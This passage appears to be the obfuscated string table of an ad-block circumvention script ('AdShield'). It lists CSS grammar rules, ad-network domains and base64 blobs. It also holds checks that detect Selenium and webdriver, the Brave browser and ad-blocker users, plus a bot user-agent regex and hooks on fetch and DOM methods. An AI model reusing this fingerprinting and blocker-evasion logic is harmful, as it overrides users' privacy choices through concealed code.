-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','ar-v1','resolve','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','Function\x20name\x20must\x20be\x20`url`','adsense','seedtag.com','elem','<length-percentage>|min-content|max-content|auto','()\x20{\x20[native\x20code]\x20}','_names','ZndiaA==','bhg.com','Rule','sping','isParentsDisplayNone','bind','clientWidth','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','handleEvent','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Terminate\x20-\x20not\x20apply','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','match','contentWindow','stopImmediatePropagation','andbeyond.media','uBlock\x20Origin','_array','getSetCookie','programme-tv.net','osano-','cookielaw.org','none|<position>#',';\x20Max-Age=','}-token','scale(\x20[<number>|<percentage>]#{1,2}\x20)','<length-percentage>','attributionsrc','Invalid\x20mapping:\x20','e|pi|infinity|-infinity|NaN','side_ad','ats-','auto|<position>','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','Counter','middle','_last','Frame\x20not\x20visible','opt/','close-error-report','<attachment>#','geniee','auto|never|always|<absolute-size>|<length>','<ray()>|<url>|<basic-shape>','HTMLImageElement_src','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','adblock_circumvent_score','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','none|both|horizontal|vertical|block|inline','document.querySelector','<\x27padding-left\x27>{1,2}','text_ad','cssWideKeywordsSyntax','eval','autobild.de','purpose','keyval','cloudfront.net','protectUrlContext','contrast(\x20[<number-percentage>]\x20)','go.affec.tv','<feature-value-declaration>','<!DOCTYPE\x20html>','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','outerHTML','f8d5326a','scanWord','startsWith','true|false','rightComparison','`\x20for\x20','liadm.com','rhino','location','Integer\x20is\x20expected','as_parent','scheme','FontFace','is_admiral_active','rtt','admiral','powerad.ai','Document_getElementById','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','rad','__selenium_evaluate','false','append','reload','walk','scrollX','<time>|none|x-weak|weak|medium|strong|x-strong','stroke','<\x27inline-size\x27>','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','replaceState','.get','value','Raw','contains','[<compound-selector>?\x20<pseudo-compound-selector>*]!','webkitTemporaryStorage','N3k6eDIxOF1VI05DfW5XYU1Te0w=','Unknown\x20node\x20type\x20`','optable.co','Negotiate\x20async\x20ads\x20failed:\x20','floor','pbjsList','dispatchEvent','<number-zero-one>','auto|normal|active|inactive|disabled','parseSourceMapInput','matchRef','indexOf','.setTargetingForGPTAsync','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','[historical-ligatures|no-historical-ligatures]','<number-percentage>{1,4}&&fill?','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','invalid\x20protect-id\x20length:\x20','postmedia.digital','compareByOriginalPositionsNoSource','Window_fetch','$cdc_asdjflasutopfhvcZLmcf','cos(\x20<calc-sum>\x20)','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','parseCustomProperty','window.parent.document.domain;','space-between|space-around|space-evenly|stretch','coupang-dynamic','Element.remove','onetrust.com','test','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','hash-token','sourceMapURL\x20could\x20not\x20be\x20parsed','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','<length>|<percentage>|auto','target','stickyads','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','toArray','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','skewY(\x20[<angle>|<zero>]\x20)','Failed\x20to\x20detect\x20bot','absolute','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','\x20not\x20an\x20object','<family-name>#','data:','supports','done','marphezis.com','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<mf-name>\x20:\x20<mf-value>','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','TBL','none|left|right|both|inline-start|inline-end','HTMLAnchorElement_port','api','admaru.net','<line-style>{1,4}','tokens','left|right|none|inline-start|inline-end','permissions','teads.tv','<single-animation-composition>#','query','dn0qt3r0xannq.cloudfront.net','Selector\x20is\x20expected','keys','svi','<blend-mode>|plus-lighter','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','SYN','normal|italic|oblique\x20<angle>?','<declaration-value>','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','alphaStr','scrollWidth','!term','data-empty-src','__webdriver_evaluate','Unknown\x20at-rule','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','bricks-co.com','3rd-party\x20script\x20error','First-party\x20image\x20load\x20failed','auto|both|start|end|maximum|clear','<length>|<percentage>','auto|<length-percentage>','none|<dashed-ident>#','display\x20none','2mdn.net','thread-','container','brainlyads.com','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<\x27top\x27>{1,4}','parse','Window_setTimeout','gpt-geniee','yieldmo.com','margin-bottom','Feature','connatix.com','argument\x20name\x20is\x20invalid','video','criteo.com','\x20iterations','northernirelandworld.com','evalLength','<custom-ident>','\x22inventories\x22','option\x20sameSite\x20is\x20invalid','auto|<integer>','<urange>#','getElementsByClassName','HTMLSourceElement_src','kargo.com','getVersion','ccgateway.net','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','<\x27left\x27>','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','preload','shouldRecover','stylesheetUrlsToLoadBeforeHooking','publisher1st.com','googletag','set\x20','https://ghb.adtelligent.com/v2/auction/','auto|start|end|left|right|center|justify','timesofindia.indiatimes.com','createObjectURL','iionads.com','<\x27margin-inline\x27>','hostage','String_replace','script','y.one.impact-ad.jp','publisherId','parseContext','3rd-party\x20fetch\x20error:\x20','start|end|left|right|center|justify|match-parent','Ratio','445rpbXvw','decodeId','createItem','errorTrace','className','turn','[data-ad-name]','Document_querySelector',':before','interval','memoryLimitThreshold','https://report.error-report.com/modal?eventId=&error=','bydata.com','normalize','nearest|up|down|to-zero','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','cootlogix.com','auto|<animateable-feature>#','brave','cooktoria.com','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','keepalive','adngin-','normal|allow-discrete','application/json','r\x20script\x20executed\x20more\x20than\x20once','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<div\x20class=\x22','Profile','head','https://fb.content-loader.com','[csstree-match]\x20BREAK\x20after\x20','//#\x20sourceURL=mediation.js','toUTCString','script-src-elem','imasdk.googleapis.com','option\x20encode\x20is\x20invalid','firefox_etp_enabled','doctype','requestAnimationFrame','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','none|all','gstatic.com','Proxy','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','slice|clone',']-token','BatteryManager','Property','ad.gt','adcontainer','Blocked\x20','cesoirtv.com','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','getEvents',';\x20Priority=Low','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','videostep.com','<track-size>+','flux-cdn.com','<\x27border-style\x27>','<\x27margin-top\x27>','getLastListNode','auto|<color>','collect','<mf-name>','when','layer','capture','comment-token','systemLanguage','inline|block|horizontal|vertical','slotRequested','appconsent.io','.gamezop.com','browserEngineKind','gpt-funke','sidead','detect','functionBind','<\x27border-top-color\x27>{1,2}','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','fxios/','xhr.onreadystatechange\x20not\x20set','none|[<svg-length>+]#','3rd-party\x20xhr\x20abort','el.quizlet.com','slotResponseReceived','get\x20','errorTrace\x20signal\x20unexpected\x20behaviour','top','skipValidation','Delim\x20\x22','ancestorOrigins','generic','/health-check','http://','prepend','no\x20purpose\x201\x20consent','calc(\x20<calc-sum>\x20)','static.criteo.net','is_admiral_adwall_rendered','<\x27max-height\x27>','admost.com','`\x20structure\x20definition','medium','Node_baseURI','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','__selenium_unwrapped','styleSheets','calledSelenium',';\x20SameSite=Lax','gecko','adjacket','hooking\x20started\x20without\x20preframe\x20hooking','snigelweb.com','content|<\x27width\x27>','Terminate\x20-\x20empty\x20profile','adsinteractive.com','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==',';\x20HttpOnly','ADNXSMediation','is_brave','pipeThrough','[id^=\x22google_dfp_\x22]','`\x20is\x20missed','N\x20is\x20expected','microad.jp','profile','\x20is\x20not\x20a\x20constructor\x20or\x20null','<font-stretch-absolute>{1,2}','block|inline|run-in','none|<shadow>#','evaluate','prototype','<\x27margin-left\x27>','https://consent.programme.tv','loader','<media-query-list>','find','wechat','minutemedia','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','_sources','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?',';\x20Priority=High','stpd.cloud','__webdriver_script_func','auto|<custom-ident>','HTMLTableElement','5ab43d8d','scribd.com','getName','selectors','khz','scale','data-cmp-ab','<empty\x20string>','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','pop','not_blocking_ads','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','first','tokenEnd','https://ssb-global.smartadserver.com/api/bid','gpt-adpushup','tcString','MozAppearance','\x20or\x20hex\x20digit','/negotiate/v3/iframe?passcode=','/negotiate/script-set-value?passcode=','getPrototypeOf','<html><head><script\x20src=\x22','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','cdn.optimizely.com','Spaces','as_logs','cpmstar.com','pub.doubleverify.com','\x20|\x20\x20','language','plugins','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','halifaxcourier.co.uk','__proto__','state','[auto|reverse]||<angle>','$1\x20\x20\x20','hashchange','HTMLFormElement_action','Plus\x20sign','Hyphen\x20minus','read-only|read-write|read-write-plaintext-only','thenStack','__driver_unwrapped','buzzfeed.com','<custom-ident>\x20:\x20<integer>+\x20;','always|[anchors-valid||anchors-visible||no-overflow]','Element_innerHTML','http:','dbm_d','tpdads.com','text/css','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','isGecko','findWsEnd','<supports-condition>','includeHosts','setTimeout','toPrimitive','browserKind','cssRules','pghub.io','rhombusads.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','topics.authorizedvault.com','[[auto|<length-percentage>]{1,2}]#','none|railed','webdriver','<grid-line>\x20[/\x20<grid-line>]{0,3}','gamezop.com','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','localeCompare','RegExp','securepubads.g.doubleclick.net','at-keyword-token','from-image|<angle>|[<angle>?\x20flip]','auto|all|none','MSG_SYN_URG','caption|icon|menu|message-box|small-caption|status-bar','protocol','<complex-selector-list>','awesomium','<length>','ads.linkedin.com','Percent\x20sign\x20is\x20expected','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','matcher','svmin','flat','auto|none|enabled|disabled','iframe\x20message\x20timeout:\x20','normal|<feature-tag-value>#','leboncoin.fr','https://ib.adnxs.com/ut/v3/prebid','https://aax.amazon-adsystem.com/e/dtb/bid','webDriver','length','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','overflow','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','originalHostname','adfit','<line-width>{1,4}','/pagead/drt/ui','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','<wq-name>|<ns-prefix>?\x20\x27*\x27','/negotiate/css','<\x27margin\x27>','setPAAPIConfigForGPT','signal','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','!important','RegExp_exec','adshield-api','Function','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','as-tester-handler-added','fullscreen','createDescriptor','/cdn/adx/open/integration.html','output','jkl','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','sync.search.spotxchange.com','encodeURI','qrscanner.net','padding|border','getWindowId','<ident-token>|<function-token>\x20<any-value>?\x20)','/getconfig/sodar','interstitial','<length>||<color>','/favicon.png?','code','https://static.criteo.net/js/ld/publishertag.prebid.js','start|center|end|justify','none|zoom','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','arkadium-aps-tagan.adlightning.com','spawn','EventTarget','mimeTypesConsistent','MessagePort','picrew.me','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[<family-name>|<generic-family>]#','nodeType','/static/topics/topics_frame.html','PluginArray','eatIdent','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','Element_attributes','AdShield\x20API','<media-query>#',';\x20Expires=','adpushup','yandex.ru','fill|contain|cover|none|scale-down','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','Firefox/','27d518f0','repeat','none|<url>','removeEventListener','NestingSelector','mask','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','pub_300x250','mailto:','plainchicken.com','abgroup','clear','auto|none|text|all','_as_injected_functions','odd','DocumentFragment_getElementById','unhandled\x20exception\x20-\x20','smartyads.com','noopStr','function','margin-right','gpt-adingo','visible|hidden','Module','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','checkPropertyName','papi','directives','ad_unit_path','for','invert(','[<length-percentage>|<number>|auto]{1,4}','<number>|<angle>','handlers','js-tag.zemanta.com','https://consent.edinburghnews.scotsman.com','hypot(\x20<calc-sum>#\x20)','static|relative|absolute|sticky|fixed|-webkit-sticky','replace|add|accumulate','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','<display-outside>?&&[flow|flow-root]?&&list-item','cqi','id5-sync.com','as_debug','ads','z-index','https://07c225f3.online','base[href]','fields','text-ads','Failed\x20to\x20load\x203rd-party\x20image:\x20','chrome','lines','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','HEAD','event_type','https://qa.ad-shield.io','Terminate\x20-\x20memory\x20limit\x20threshold','https://consent.lep.co.uk','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','bidsBackHandler','appsflyer.com','https://cmp.myhomebook.de','listenerId','forEachToken','hasAttribute','marker-mid','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','getComputedStyle','lookupType','<counter-style-name>','String\x20or\x20url()\x20is\x20expected','HTMLIFrameElement_contentWindow','urlRegex','contentsfeed.com','dump','axelspringer.com','isBrave','none|chained','ms,\x20passcode:\x20','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','revert','parent','Element_closest','fetch','[native\x20code]','window.parent.parent.confiant.services().onASTAdLoad','male|female|neutral','custom-ident','__$webdriverAsyncExecutor','ownerNode','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','collapse|separate','Unknown\x20feature\x20','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27flex-basis\x27>','MatchOnceBuffer','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','notifications','dsp-service.adtarget.biz','performance_gpt_ad_rendered','right','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','devicePixelRatio','Event_stopImmediatePropagation','atrule','x:\x20','At-rule\x20`@','bqstreamer.com','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','CrOS','googletagmanager.com','http://localhost','\x20is\x20blocked.','[<line-names>?\x20<track-size>]+\x20<line-names>?','messageId','createElement','isAdblockUser','Multiplier','<\x27min-inline-size\x27>','supports(','as_key','_WEBDRIVER_ELEM_CACHE','eventStatus',';\x20Secure','safari/firefox\x20iframe\x20timeout','computed','solid|double|dotted|dashed|wavy','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','getAdUnitPath','consentmanager.net','<unknown>','publisher','clip-path','blocked_filters','pubmatic.com','<head','some','script-src','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','<hex-color>|<absolute-color-function>|<named-color>|transparent','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','XMLHttpRequest_response','xg4ken.com','<\x27min-width\x27>','frames','[none|start|end|center]{1,2}','Bad\x20syntax\x20reference:\x20','gpt-nextmillennium','gpt-firstimpression','__as_new_xhr_data','useragent','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','HTMLAnchorElement_protocol','device-cmyk(\x20<number>#{4}\x20)','encodedBodySize','false|true','[name^=\x22google_ads_iframe\x22]','addIframeVisibilityCheckHandler','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','bmxvYw==','cmpChar','validate','_asClickListeners','percentage-token','sussexexpress.co.uk','iframe\x20msg\x20err:\x20','/translator','richaudience.com','129915BQAgnP','onLoad','whitespace-token','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','dvb','document.hidden','outerWidth','Scope','onetrust-','auto|<time>','buildID','configIndex','auto|normal|none','unrulymedia.com','import(\x27','[jis78|jis83|jis90|jis04|simplified|traditional]','installedModules','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','google_ads','ac-','trvdp.com','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','initLogMessageHandler','[src*=','dvi','option\x20maxAge\x20is\x20invalid','parseAtrulePrelude','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','[data-ad-client]','event_sample_ratio','unshift','releaseEvents','infinityfree.com','googlesyndication.com','serviceName','iframe\x20load\x20error:\x20','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','__webdriver_script_fn','<\x27justify-self\x27>|anchor-center','label','navigator.plugins\x20is\x20undefined','isVisible','normal|strong|moderate|none|reduced','src','__as_ready_resolve','Terminate\x20-\x20no\x20active\x20auto\x20recovery','document\x20-\x20link\x20element','__fpjs_d_m','high','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','getId','MSG_SYN','<media-not>|<media-and>|<media-or>|<media-in-parens>','</a></span>','open-quote|close-quote|no-open-quote|no-close-quote','MessageEvent','/container.html','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-botto